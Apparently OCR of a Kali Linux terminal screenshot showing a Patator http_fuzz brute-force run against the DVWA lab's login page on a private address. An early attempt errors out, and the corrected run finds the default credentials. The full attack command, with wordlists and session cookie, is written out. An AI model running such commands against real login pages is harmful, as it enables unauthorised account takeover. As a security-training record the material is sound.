 kali@kali: ~/Desktop
File Actions Edit View Help
03:37:57 patator FAIL - xxx 75:-1 1.062 | Admin:123123 | 11 | <class 'TypeError'> execute() got an unexpected keyword argument 'security'
03:37:57 patator FAIL - xxx 75:-1 1.016 | Admin:12345678 | 13 | <class 'TypeError'> execute() got an unexpected keyword argument 'security'
03:37:57 patator FAIL - xxx 75:-1 1.035 | Admin:555555 | 14 | <class 'TypeError'> execute() got an unexpected keyword argument 'security'
03:37:57 patator FAIL - xxx 75:-1 1.054 | Admin:654321 | 15 | <class 'TypeError'> execute() got an unexpected keyword argument 'security'
03:37:57 patator FAIL - xxx 75:-1 1.038 | Admin:777777 | 17 | <class 'TypeError'> execute() got an unexpected keyword argument 'security'
03:37:57 patator FAIL - xxx 75:-1 1.011 | Admin:112233 | 18 | <class 'TypeError'> execute() got an unexpected keyword argument 'security'
03:37:57 patator FAIL - xxx 75:-1 1.012 | Admin:12345 | 20 | <class 'TypeError'> execute() got an unexpected keyword argument 'security'
^C03:37:58 patator INFO - Hits/Done/Skip/Fail/Size: 0/20/0/20/171, Avg: 4 r/s, Time: 0h 0m 4s
03:37:58 patator INFO - To resume execution, pass --resume 2,2,2,2,2,2,2,2,2,2
-x: command not found
┌──(kali㉿kali)-[~/Desktop]
└─$ patator http_fuzz url='http://192.168.56.11/dvwa/vulnerabilities/brute/?username=FILE0&password=FILE1&Login=Login#' 0="/home/kali/Desktop/TOP_Log.txt" 1="/home/kali/Desktop/top_pass2.txt"
follow=1 accept_cookie=1 header='Cookie: security=low; PHPSESSID=e5akh0od7b7ad0r494dj97rnt0' -x ignore:fgrep='Username and/or password incorrect.'
03:38:19 patator INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.2 at 2021-10-07 03:38 EDT
03:38:19 patator INFO -
03:38:19 patator INFO - code size:clen time | candidate | num | mesg
03:38:19 patator INFO - ──────────────────────────────
03:38:19 patator INFO - 200 5505:5212 0.003 | Admin:password | 8 | HTTP/1.1 200 OK
03:38:19 patator INFO - 200 5505:5212 0.004 | admin:password | 28 | HTTP/1.1 200 OK
03:38:20 patator INFO - Hits/Done/Skip/Fail/Size: 2/200/0/0/171, Avg: 176 r/s, Time: 0h 0m 1s
┌──(kali㉿kali)-[~/Desktop]
└─$